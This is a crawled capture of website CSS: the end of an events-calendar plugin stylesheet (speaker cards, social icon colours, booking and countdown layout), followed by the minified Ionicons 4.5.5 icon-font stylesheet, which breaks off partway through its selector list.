    margin-left: 0;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-details {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    padding-top: 31px;
    padding-left: 42px;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-thumbnail {
    width: 190px;
    height: 190px;
    max-width: 100%;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-thumbnail img {
    border-radius: 50%;
    height: 100%;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-name {
    font-size: 26px;
    line-height: 28px;
    font-weight: 500;
    color: #000;
    -webkit-box-ordinal-group: 1;
    order: 0;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-job-title {
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #898a8c;
    -webkit-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 14px;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-description {
    -webkit-box-ordinal-group: 4;
    order: 3;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-description p {
    font-size: 16px;
    line-height: 23px;
    font-weight: 400;
    color: #898a8c;
    margin-bottom: 48px;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-contact-information {
    -webkit-box-ordinal-group: 5;
    order: 4;
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-contact-information a {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    background-color: #fff;
    border: 1px solid #c7ebfb;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 13px;
    margin-right: 5px;
    margin-bottom: 5px;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a:hover {
    background-color: #00b6f1;
    border-color: #00b6f1;
    box-shadow: 0 4px 10px rgba(0, 182, 241, 0.3);
}
.mec-single-fluent-body .mec-hourly-schedule-speaker-contact-information a i {
    width: unset;
    background: unset;
    color: unset;
    margin: unset;
    height: unset;
    font-size: unset;
    line-height: unset;
    border-radius: unset;
    -webkit-transition: unset;
    transition: unset;
    cursor: unset;
    color: #00acf8;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-facebook {
    color: #3b5996;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-twitter {
    color: #00acee;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-vimeo {
    color: #0dadd6;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-dribble {
    color: #d53e68;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-youtube {
    color: #cb322c;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-pinterest {
    color: #cb2027;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-google {
    color: #c3391c;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-linkedin {
    color: #0073b2;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-email {
    color: #ff5d5e;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-vk {
    color: #5b88bd;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-tumblr {
    color: #34465d;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-telegram {
    color: #08c;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-whatsapp {
    color: #25d366;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-flipboard {
    color: #e12828;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-pocket {
    color: #ef4056;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a
    i.mec-fa-reddit {
    color: #ff5700;
}
.mec-single-fluent-body
    .mec-hourly-schedule-speaker-contact-information
    a:hover
    i {
    color: #fff;
}
@media (max-width: 960px) {
    .mec-single-fluent-body .mec-hourly-schedule-speaker-info {
        width: 750px;
        max-width: 750px;
        margin-left: 0;
        padding: 60px 60px 55px;
    }
    .mec-single-fluent-body .lity-close {
        margin-right: 0;
    }
}
@media (max-width: 767px) {
    .mec-single-fluent-body .mec-hourly-schedule-speaker-info {
        width: 100%;
        max-width: 100%;
        margin-left: 0;
        padding: 60px 60px 55px;
    }
    .mec-single-fluent-body .lity-close {
        margin-right: 0;
    }
    .mec-single-fluent-body .mec-hourly-schedule-speaker-thumbnail {
        width: 100%;
        height: auto;
    }
    .mec-single-fluent-body .mec-hourly-schedule-speaker-thumbnail img {
        border-radius: 3px;
        height: auto;
    }
    .mec-single-fluent-body .mec-hourly-schedule-speaker-details {
        width: 100%;
        padding-left: 0;
    }
}
.mec-single-fluent-wrap a#mec_woo_add_to_cart_btn_r {
    position: absolute;
    right: 146px;
    bottom: 19px;
    font-size: 11px;
    letter-spacing: 0.5px;
    min-width: 116px;
    padding: 16px 15px 14px;
    background-color: #00acf8;
    border-radius: 2px;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
    font-weight: 500;
}
@media (max-width: 480px) {
    .mec-single-fluent-wrap a#mec_woo_add_to_cart_btn_r {
        right: unset;
        bottom: 105px;
        float: none !important;
        width: 84%;
        margin-bottom: -5px;
    }
}
.mec-single-fluent-wrap .mec-events-meta-group-tags {
    margin-top: 50px;
    padding: 40px 40px 35px;
}
.mec-single-fluent-wrap .mec-events-meta-group-tags h3 {
    font-size: 18px;
    line-height: 23px;
    font-weight: 500;
    color: #000;
    text-align: left;
    padding-bottom: 20px;
    margin: 0;
}
.mec-single-fluent-wrap .mec-events-meta-group-tags a {
    border: 1px solid #c7ebfb;
    border-radius: 2px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
    color: #898a8c;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    margin: 0 5px 5px 0;
    letter-spacing: 0;
    padding: 2px 6px;
}
.mec-single-fluent-wrap .mec-events-meta-group-tags a:hover {
    background-color: #00acf8;
    border-color: #00acf8;
    box-shadow: 0 2px 2px rgba(0, 172, 248, 0.27);
    color: #fff;
    text-decoration: none;
}
@media (max-width: 480px) {
    .mec-single-fluent-wrap .mec-event-schedule,
    .mec-single-fluent-wrap .mec-events-meta-group-booking,
    .mec-single-fluent-wrap .mec-events-meta-group-countdown,
    .mec-single-fluent-wrap .mec-events-meta-group-tags,
    .mec-single-fluent-wrap .mec-left-side {
        padding-left: 20px;
        padding-right: 20px;
    }
    .mec-single-fluent-wrap .mec-single-title {
        margin-bottom: 20px;
    }
    .mec-single-fluent-wrap
        .mec-event-export-module.mec-frontbox
        .mec-event-exporting
        .mec-export-details
        ul {
        -webkit-box-align: stretch;
        align-items: stretch;
    }
    .mec-fluent-wrap.mec-single-fluent-wrap
        .mec-events-meta-group-booking
        button {
        width: 100%;
        max-width: 100%;
    }
    .mec-fluent-wrap.mec-single-fluent-wrap
        .mec-events-meta-group-booking
        button.mec-book-form-back-button
        + .mec-book-form-next-button {
        margin-top: 10px;
    }
    .mec-single-fluent-wrap
        .mec-events-meta-group-booking
        .mec-click-pay
        button.mec-book-form-next-button {
        left: unset;
        right: unset;
        width: 100%;
        position: relative;
        margin-top: 100px !important;
        margin-bottom: -200px;
    }
    .mec-single-fluent-wrap .mec-single-event-location {
        padding: 20px 15px;
    }
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 12px 80px 12px 100px;
    }
    .single-mec-events .mec-single-fluent-wrap {
        padding: 15px 15px;
    }
    .mec-fluent-wrap .mec-calendar-side .mec-calendar-table {
        min-height: auto;
    }
    .single-mec-events .mec-container {
        width: 100%;
        padding: 0;
    }
}
@media (max-width: 375px) {
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 12px 80px 12px 100px;
    }
}
@media (max-width: 411px) {
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 12px 50px 12px 70px;
    }
}
@media (max-width: 375px) {
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 12px 30px 12px 50px;
    }
}
@media (max-width: 320px) {
    .mec-single-fluent-wrap .mec-events-meta-group-countdown {
        padding: 12px 5px 12px 25px;
    }
}
.mec-single-fluent-body .featherlight {
    background-color: rgba(0, 0, 0, 0.94);
}
.mec-single-fluent-body .featherlight .mec-single-fluent-wrap {
    max-height: 90vh !important;
    overflow-x: hidden;
}
.mec-single-fluent-body .featherlight .featherlight-close-icon {
    background-color: #ff017e;
    width: 34px;
    height: 34px;
    line-height: 35px;
    border: 0;
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 2px 2px rgba(255, 1, 126, 0.27);
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mec-single-fluent-body .featherlight .featherlight-close-icon:hover {
    background-color: #000;
    color: #fff;
    box-shadow: 0 4px 10px rgba(1, 2, 4, 0.32);
    text-decoration: none;
    border: 0;
}
.mec-single-fluent-body .featherlight .mec-single-fluent-wrap {
    max-width: 740px;
    padding: 10px 20px;
}
.mec-single-fluent-body .featherlight .mec-single-fluent-wrap .mec-breadcrumbs {
    display: none;
}
.mec-single-fluent-body .featherlight .mec-single-event-bar > div dd {
    font-size: 12px;
}
.mec-single-fluent-body .featherlight .mec-single-event-bar > div i {
    font-size: 18px;
}
.mec-single-fluent-body .featherlight .mec-booking-button {
    padding-left: 18px;
    padding-right: 18px;
}
.mec-single-fluent-body .featherlight .mec-single-event-bar {
    padding: 0 20px;
    min-height: 80px;
}
.mec-single-fluent-body .featherlight .mec-single-fluent-wrap .mec-left-side {
    padding: 20px;
}
.mec-single-fluent-body
    .featherlight
    .mec-single-fluent-wrap
    .mec-events-meta-group-countdown {
    padding: 30px 10px;
}
.mec-single-fluent-body
    .featherlight
    .mec-single-fluent-wrap
    .flip-clock-wrapper
    ul
    li
    a
    div
    div.inn {
    font-size: 30px;
}
.mec-single-fluent-body
    .featherlight
    .mec-single-fluent-wrap
    .flip-clock-wrapper
    ul {
    width: 34px;
    height: 42px;
}
.mec-single-fluent-body
    .featherlight
    .mec-single-fluent-wrap
    .flip-clock-wrapper
    ul
    li {
    line-height: 42px;
}
.mec-single-fluent-body
    .featherlight
    .mec-single-fluent-wrap
    .flip-clock-divider
    .flip-clock-label {
    right: -65px;
    width: 50px;
    left: auto;
}
.mec-single-fluent-wrap
    .mec-single-event
    .mec-booking
    .mec-book-bfixed-fields-container {
    padding-left: 0;
}
@media (max-width: 768px) {
    .mec-single-fluent-body .featherlight .mec-single-event-bar {
        padding: 20px;
    }
}
.mec-wrap .mec-cancellation-reason span {
    white-space: normal;
}
.featherlight-content .mec-single-fluent-wrap .mec-cancellation-reason {
    text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3
body_size: 7906
content:
/*!
  Ionicons, v4.5.5
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY http://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/@font-face{font-family:"Ionicons";src:url("../fonts/ionicons.eot?v=4.5.5");src:url("../fonts/ionicons.eot?v=4.5.5#iefix") format("embedded-opentype"),url("../fonts/ionicons.woff2?v=4.5.5") format("woff2"),url("../fonts/ionicons.woff?v=4.5.5") format("woff"),url("../fonts/ionicons.ttf?v=4.5.5") format("truetype"),url("../fonts/ionicons.svg?v=4.5.5#Ionicons") format("svg");font-weight:normal;font-style:normal;font-display: swap;}.ion,.ionicons,.ion-ios-add:before,.ion-ios-add-circle:before,.ion-ios-add-circle-outline:before,.ion-ios-airplane:before,.ion-ios-alarm:before,.ion-ios-albums:before,.ion-ios-alert:before,.ion-ios-american-football:before,.ion-ios-analytics:before,.ion-ios-aperture:before,.ion-ios-apps:before,.ion-ios-appstore:before,.ion-ios-archive:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-dropdown:before,.ion-ios-arrow-dropdown-circle:before,.ion-ios-arrow-dropleft:before,.ion-ios-arrow-dropleft-circle:before,.ion-ios-arrow-dropright:before,.ion-ios-arrow-dropright-circle:before,.ion-ios-arrow-dropup:before,.ion-ios-arrow-dropup-circle:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-round-back:before,.ion-ios-arrow-round-down:before,.ion-ios-arrow-round-forward:before,.ion-ios-arrow-round-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-attach:before,.ion-ios-backspace:before,.ion-ios-barcode:before,.ion-ios-baseball:before,.ion-ios-basket:before,.ion-ios-basketball:before,.ion-ios-battery-charging:before,.ion-ios-battery-dead:before,.ion-ios-battery-full:before,.ion-ios-beaker:before,.ion-ios-bed:before,.ion-ios-beer:before,.ion-ios-bicycle:before,.ion-ios-bluetooth:before,.ion-ios-boat:before,.ion-ios-body:before,.ion-ios-bonfire:before,.ion-ios-book:before,.ion-ios-bookmark:before,.ion-ios-bookmarks:before,.ion-ios-bowtie:before,.ion-ios-briefcase:before,.ion-ios-browsers:before,.ion-ios-brush:before,.ion-ios-bug:before,.ion-ios-build:before,.ion-ios-bulb:before,.ion-ios-bus:before,.ion-ios-business:before,.ion-ios-cafe:before,.ion-ios-calculator:before,.ion-ios-calendar:before,.ion-ios-call:before,.ion-ios-camera:before,.ion-ios-car:before,.ion-ios-card:before,.ion-ios-cart:before,.ion-ios-cash:before,.ion-ios-cellular:before,.ion-ios-chatboxes:before,.ion-ios-chatbubbles:before,.ion-ios-checkbox:before,.ion-ios-checkbox-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-circle:before,.ion-ios-checkmark-circle-outline:before,.ion-ios-clipboard:before,.ion-ios-clock:before,.ion-ios-close:before,.ion-ios-close-circle:before,.ion-ios-close-circle-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-circle:before,.ion-ios-cloud-done:before,.ion-ios-cloud-download:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-code:before,.ion-ios-code-download:before,.ion-ios-code-working:before,.ion-ios-cog:before,.ion-ios-color-fill:before,.ion-ios-color-filter:before,.ion-ios-color-palette:before,.ion-ios-color-wand:before,.ion-ios-compass:before,.ion-ios-construct:before,.ion-ios-contact:before,.ion-ios-contacts:before,.ion-ios-contract:before,.ion-ios-contrast:before,.ion-ios-copy:before,.ion-ios-create:before,.ion-ios-crop:before,.ion-ios-cube:before,.ion-ios-cut:before,.ion-ios-desktop:before,.ion-ios-disc:before,.ion-ios-document:before,.ion-ios-done-all:before,.ion-ios-download:before,.ion-ios-easel:before,.ion-ios-egg:before,.ion-ios-exit:before,.ion-ios-expand:before,.ion-ios-eye:before,.ion-ios-eye-off:before,.ion-ios-fastforward:before,.ion-ios-female:before,.ion-ios-filing:before,.ion-ios-film:before,.ion-ios-finger-print:before,.ion-ios-fitness:before,.ion-ios-flag:before,.ion-ios-flame:before,.ion-ios-flash:before,.ion-ios-flash-off:before,.ion-ios-flashlight:before,.ion-ios-flask:before,.ion-ios-flower:before,.ion-ios-folder:before,.ion-ios-folder-open:before,.ion-ios-football:before,.ion-ios-funnel:before,.ion-ios-gift:before,.ion-ios-git-branch:before,.ion-ios-git-commit:before,.ion-ios-git-compare:before,.ion-ios-git-merge:before,.ion-ios-git-network:before,.ion-ios-git-pull-request:before,.ion-ios-glasses:before,.ion-ios-globe:before,.ion-ios-grid:before,.ion-ios-hammer:before,.ion-ios-hand:before,.ion-ios-happy:before,.ion-ios-headset:before,.ion-ios-heart:before,.ion-ios-heart-dislike:before,.ion-ios-heart-empty:before,.ion-ios-heart-half:before,.ion-ios-help:before,.ion-ios-help-buoy:before,.ion-ios-help-circle:before,.ion-ios-help-circle-outline:before,.ion-ios-home:before,.ion-ios-hourglass:before,.ion-ios-ice-cream:before,.ion-ios-image:before,.ion-ios-images:before,.ion-ios-infinite:before,.ion-ios-information:before,.ion-ios-information-circle:before,.ion-ios-information-circle-outline:before,.ion-ios-jet:before,.ion-ios-journal:before,.ion-ios-key:before,.ion-ios-keypad:before,.ion-ios-laptop:before,.ion-ios-leaf:before,.ion-ios-link:before,.ion-ios-list:before,.ion-ios-list-box:before,.ion-ios-locate:before,.ion-ios-lock:before,.ion-ios-log-in:before,.ion-ios-log-out:before,.ion-ios-magnet:before,.ion-ios-mail:before,.ion-ios-mail-open:before,.ion-ios-mail-unread:before,.ion-ios-male:before,.ion-ios-man:before,.ion-ios-map:before,.ion-ios-medal:before,.ion-ios-medical:before,.ion-ios-medkit:before,.ion-ios-megaphone:before,.ion-ios-menu:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-microphone:before,.ion-ios-moon:before,.ion-ios-more:before,.ion-ios-move:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-notifications:before,.ion-ios-notifications-off:before,.ion-ios-notifications-outline:before,.ion-ios-nuclear:before,.ion-ios-nutrition:before,.ion-ios-open:before,.ion-ios-options:before,.ion-ios-outlet:before,.ion-ios-paper:before,.ion-ios-paper-plane:before,.ion-ios-partly-sunny:before,.ion-ios-pause:before,.ion-ios-paw:before,.ion-ios-people:before,.ion-ios-person:before,.ion-ios-person-add:before,.ion-ios-phone-landscape:before,.ion-ios-phone-portrait:before,.ion-ios-photos:before,.ion-ios-pie:before,.ion-ios-pin:before,.ion-ios-pint:before,.ion-ios-pizza:before,.ion-ios-planet:before,.ion-ios-play:before,.ion-ios-play-circle:before,.ion-ios-podium:before,.ion-ios-power:before,.ion-ios-pricetag:before,.ion-ios-pricetags:before,.ion-ios-print:before,.ion-ios-pulse:before,.ion-ios-qr-scanner:before,.ion-ios-quote:before,.ion-ios-radio:before,.ion-ios-radio-button-off:before,.ion-ios-radio-button-on:before,.ion-ios-rainy:before,.ion-ios-recording:before,.ion-ios-redo:before,.ion-ios-refresh:before,.ion-ios-refresh-circle:before,.ion-ios-remove:before,.ion-ios-remove-circle:before,.ion-ios-remove-circle-outline:before,.ion-ios-reorder:before,.ion-ios-repeat:before,.ion-ios-resize:before,.ion-ios-restaurant:before,.ion-ios-return-left:before,.ion-ios-return-right:before,.ion-ios-reverse-camera:before,.ion-ios-rewind:before,.ion-ios-ribbon:before,.ion-ios-rocket:before,.ion-ios-rose:before,.ion-ios-sad:before,.ion-ios-save:before,.ion-ios-school:before,.ion-ios-search:before,.ion-ios-send:before,.ion-ios-settings:before,.ion-ios-share:before,.ion-ios-share-alt:before,.ion-ios-shirt:before,.ion-ios-shuffle:before,.ion-ios-skip-backward:before,.ion-ios-skip-forward:before,.ion-ios-snow:before,.ion-ios-speedometer:before,.ion-ios-square:before,.ion-ios-square-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stats:before,.ion-ios-stopwatch:before,.ion-ios-subway:before,.ion-ios-sunny:before,.ion-ios-swap:before,.ion-ios-switch:before,.ion-ios-sync:before,.ion-ios-tablet-landscape:before,.ion-ios-tablet-portrait:before,.ion-ios-tennisball:before,.ion-ios-text:before,.ion-ios-thermometer:before,.ion-ios-thumbs-down:before,.ion-ios-thumbs-up:before,.ion-ios-thunderstorm:before,.ion-ios-time:before,.ion-ios-timer:before,.ion-ios-today:before,.ion-ios-train:before,.ion-ios-transgender:before,.ion-ios-trash:before,.ion-ios-trending-down:before,.ion-ios-trending-up:before,.ion-ios-trophy:before,.ion-ios-tv:before,.ion-ios-umbrella:before,.ion-ios-undo:before,.ion-ios-unlock:before,.ion-ios-videocam:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-volume-mute:before,.ion-ios-volume-off:before,.ion-ios-walk:before,.ion-ios-wallet:before,.ion-ios-warning:before,.ion-ios-watch:before,.ion-ios-water:before,.ion-ios-wifi:before,.ion-ios-wine:before,.ion-ios-woman:before,.ion-logo-android:before,.ion-logo-angular:before,.ion-logo-apple:before,.ion-logo-bitbucket:before,.ion-logo-bitcoin:before,.ion-logo-buffer:before,.ion-logo-chrome:before,.ion-logo-closed-captioning:before,.ion-logo-codepen:before,.ion-logo-css3:before,.ion-logo-designernews:before,.ion-logo-dribbble:before,.ion-logo-dropbox:before,.ion-logo-euro:before,.ion-logo-facebook:before,.ion-logo-flickr:before,.ion-logo-foursquare:before,.ion-logo-freebsd-devil:before,.ion-logo-game-controller-a:before,.ion-logo-game-controller-b:before,.ion-logo-github:before,.ion-logo-google:before,.ion-logo-googleplus:before,.ion-logo-hackernews:before,.ion-logo-html5:before,.ion-logo-instagram:before,.ion-logo-ionic:before,.ion-logo-ionitron:before,.ion-logo-javascript:before,.ion-logo-linkedin:before,.ion-logo-markdown:before,.ion-logo-model-s:before,.ion-logo-no-smoking:before,.ion-logo-nodejs:before,.ion-logo-npm:before,.ion-logo-octocat:before,.ion-logo-pinterest:before,.ion-logo-playstation:before,.ion-logo-polymer:before,.ion-logo-python:before,.ion-logo-reddit:before,.ion-logo-rss:before,.ion-logo-sass:before,.ion-logo-skype:before,.ion-logo-slack:before,.ion-logo-snapchat:before,.ion-logo-steam:before,.ion-logo-tumblr:before,.ion-logo-tux:before,.ion-logo-twitch:before,.ion-logo-twitter:before,.ion-logo-usd:before,.ion-logo-vimeo:before,.ion-logo-vk:before,.ion-logo-whatsapp:before,.ion-logo-windows:before,.ion-logo-wordpress:before,.ion-logo-xbox:before,.ion-logo-xing:before,.ion-logo-yahoo:before,.ion-logo-yen:before,.ion-logo-youtube:before,.ion-md-add:before,.ion-md-add-circle:before,.ion-md-add-circle-outline:before,.ion-md-airplane:before,.ion-md-alarm:before,.ion-md-albums:before,.ion-md-alert:before,.ion-md-american-football:before,.ion-md-analytics:before,.ion-md-aperture:before,.ion-md-apps:before,.ion-md-appstore:before,.ion-md-archive:before,.ion-md-arrow-back:before,.ion-md-arrow-down:before,.ion-md-arrow-dropdown:before,.ion-md-arrow-dropdown-circle:before,.ion-md-arrow-dropleft:before,.ion-md-arrow-dropleft-circle:before,.ion-md-arrow-dropright:before,.ion-md-arrow-dropright-circle:before,.ion-md-arrow-dropup:before,.ion-md-arrow-dropup-circle:before,.ion-md-arrow-forward:before,.ion-md-arrow-round-back:before,.ion-md-arrow-round-down:before,.ion-md-arrow-round-forward:before,.ion-md-arrow-round-up:before,.ion-md-arrow-up:before,.ion-md-at:before,.ion-md-attach:before,.ion-md-backspace:before,.ion-md-barcode:before,.ion-md-baseball:before,.ion-md-basket:before,.ion-md-basketball:before,.ion-md-battery-charging:before,.ion-md-battery-dead:before,.ion-md-battery-full:before,.ion-md-beaker:before,.ion-md-bed:before,.ion-md-beer:before,.ion-md-bicycle:before,.ion-md-bluetooth:before,.ion-md-boat:before,.ion-md-body:before,.ion-md-bonfire:before,.ion-md-book:before,.ion-md-bookmark:before,.ion-md-bookmarks:before,.ion-md-bowtie:before,.ion-md-briefcase:before,.ion-md-browsers:before,.ion-md-brush:before,.ion-md-bug:before,.ion-md-build:before,.ion-md-bulb:before,.ion-md-bus:before,.ion-md-business:before,.ion-md-cafe:before,.ion-md-calculator:before,.ion-md-calendar:before,.ion-md-call:before,.ion-md-camera:before,.ion-md-car:before,.ion-md-card:before,.ion-md-cart:before,.ion-md-cash:before,.ion-md-cellular:before,.ion-md-chatboxes:before,.ion-md-chatbubbles:before,.ion-md-checkbox:before,.ion-md-checkbox-outline:before,.ion-md-checkmark:before,.ion-md-checkmark-circle:before,.ion-md-checkmark-circle-outline:before,.ion-md-clipboard:before,.ion-md-clock:before,.ion-md-close:before,.ion-md-close-circle:before,.ion-md-close-circle-outline:before,.ion-md-cloud:before,.ion-md-cloud-circle:before,.ion-md-cloud-done:before,.ion-md-cloud-download:before,.ion-md-cloud-outline:before,.ion-md-cloud-upload:before,.ion-md-cloudy:before,.ion-md-cloudy-night:before,.ion-md-code:before,.ion-md-code-download:before,.ion-md-code-working:before,.ion-md-cog:before,.ion-md-color-fill:before,.ion-md-color-filter:before,.ion-md-color-palette:before,.ion-md-color-wand:before,.ion-md-compass:before,.ion-md-construct:before,.ion-md-contact:before,.ion-md-contacts:before,.ion-md-contract:before,.ion-md-contrast:before,.ion-md-copy:before,.ion-md-create:before,.ion-md-crop:before,.ion-md-cube:before,.ion-md-cut:before,.ion-md-desktop:before,.ion-md-disc:before,.ion-md-document:before,.ion-md-done-all:before,.ion-md-download:before,.ion-md-easel:before,.ion-md-egg:before,.ion-md-exit:before,.ion-md-expand:before,.ion-md-eye:before,.ion-md-eye-off:before,.ion-md-fastforward:before,.ion-md-female:before,.ion-md-filing:before,.ion-md-film:before,.ion-md-finger-print:before,.ion-md-fitness:before,.ion-md-flag:before,.ion-md-flame:before,.ion-md-flash:before,.ion-md-flash-off:before,.ion-md-flashlight:before,.ion-md-flask:before,.ion-md-flower:before,.ion-md-folder:before,.ion-md-folder-open:before,.ion-md-football:before,.ion-md-funnel:before,.ion-md-gift:before,.ion-md-git-branch:before,.ion-md-git-commit:before,.ion-md-git-compare:before,.ion-md-git-merge:before,.ion-md-git-network:before,.ion-md-git-pull-request:before,.ion-md-glasses:before,.ion-md-globe:before,.ion-md-grid:before,.ion-md-hammer:before,.ion-md-hand:before,.ion-md-happy:before,.ion-md-headset:before,.ion-md-heart:before,.ion-md-heart-dislike:before,.ion-md-heart-empty:before,.ion-md-heart-half:before,.ion-md-help:before,.ion-md-help-buoy:before,.ion-md-help-circle:before,.ion-md-help-circle-outline:before,.ion-md-home:before,.ion-md-hourglass:before,.ion-md-ice-cream:before,.ion-md-image:before,.ion-md-images:before,.ion-md-infinite:before,.ion-md-information:before,.ion-md-information-circle:before,.ion-md-information-circle-outline:before,.ion-md-jet:before,.ion-md-journal:before,.ion-md-key:before,.ion-md-keypad:before,.ion-md-laptop:before,.ion-md-leaf:before,.ion-md-link:before,.ion-md-list:before,.ion-md-list-box:before,.ion-md-locate:before,.ion-md-lock:before,.ion-md-log-in:before,.ion-md-log-out:before,.ion-md-magnet:before,.ion-md-mail:before,.ion-md-mail-open:before,.ion-md-mail-unread:before,.ion-md-male:before,.ion-md-man:before,.ion-md-map:before,.ion-md-medal:before,.ion-md-medical:before,.ion-md-medkit:before,.ion-md-megaphone:before,.ion-md-menu:before,.ion-md-mic:before,.ion-md-mic-off:before,.ion-md-microphone:before,.ion-md-moon:before,.ion-md-more:before,.ion-md-move:before,.ion-md-musical-note:before,.ion-md-musical-notes:before,.ion-md-navigate:before,.ion-md-notifications:before,.ion-md-notifications-off:before,.ion-md-notifications-outline:before,.ion-md-nuclear:before,.ion-md-nutrition:before,.ion-md-open:before,.ion-md-options:before,.ion-md-outlet:before,.ion-md-paper:before,.ion-md-paper-plane:before,.ion-md-partly-sunny:before,.ion-md-pause:before,.ion-md-paw:before,.ion-md-people:before,.ion-md-person:before,.ion-md-person-add:before,.ion-md-phone-landscape:before,.ion-md-phone-portrait:before,.ion-md-photos:before,.ion-md-pie:before,.ion-md-pin:before,.ion-md-pint:before,.ion-md-pizza:before,.ion-md-planet:before,.ion-md-play:before,.ion-md-play-circle:before,.ion-md-podium:before,.ion-md-power:before,.ion-md-pricetag:before,.ion-md-pricetags:before,.ion-md-print:before,.ion-md-pulse:before,.ion-md-qr-scanner:before,.ion-md-quote:before,.ion-md-radio:before,.ion-md-radio-button-off:before,.ion-md-radio-button-on:before,.ion-md-rainy:before,.ion-md-recording:before,.ion-md-redo:before,.ion-md-refresh:before,.ion-md-refresh-circle:before,.ion-md-remove:before,.ion-md-remove-circle:before,.ion-md-remove-circle-outline:before,.ion-md-reorder:before,.ion-md-repeat:before,.ion-md-resize:before,.ion-md-restaurant:before,.ion-md-return-left:before,.ion-md-return-right:before,.ion-md-reverse-camera:before,.ion-md-rewind:before,.ion-md-ribbon:before,.ion-md-rocket:before,.ion-md-rose:before,.ion-md-sad:before,.ion-md-save:before,.ion-md-school:before,.ion-md-search:before,.ion-md-send:before,.ion-md-settings:before,.ion-md-share:before,.ion-md-share-alt:before,.ion-md-shirt:before,.ion-md-shuffle:before,.ion-md-skip-backward:before,.ion-md-skip-forward:before,.ion-md-snow:before,.ion-md-speedometer:before,.ion-md-square:before,.ion-md-square-outline:before,.ion-md-star:before,.ion-md-star-half:before,.ion-md-star-outline:before,.ion-md-stats:before,.ion-md-stopwatch:before,.ion-md-subway:before,.ion-md-sunny:before,.ion-md-swap:before,.ion-md-switch:before,.ion-md-sync:before,.ion-md-tablet-landscape:before,.ion-md-tablet-portrait:before,.ion-md-tennisball:before,.ion-md-text:before,.ion-md-thermometer:before,.ion-md-thumbs-down:before,.ion-md-thumbs-up:before,.ion-md-thunderstorm:before,.ion-md-time:before,.ion-md-timer:before,.ion-md-today:before,.ion-md-train:before,.ion-md-transgender:before,.ion-md-trash:before,.ion-md-trending-down:before,.ion-md-trending-up:before,.ion-md-trophy:before,.ion-md-tv:before,.ion-md-umbrella:before,.ion-md-undo:before,.ion-md-unlock:before,.ion-md-videocam:before,.ion-md-volume-high:before,.ion-md-volume-low:before,.ion-md-volume-mute:before,.ion-md-volume-off:before,.ion-md-walk:before,.ion-md-wallet:before,.ion-md-warning:before,.ion-md-watch:before,.ion-md-wat